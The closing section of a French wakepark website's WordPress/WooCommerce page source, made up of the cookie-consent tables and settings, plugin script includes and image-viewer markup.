<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"a522c6b259","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_80799908-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['80799908'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-80799908","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/%ef%b8%8finfos-horaires%ef%b8%8fa-partir-daujourdhui-ouverture-7j7j/36471245_1677958762301128_4684204432391405568_n-jpg/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="80799908" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
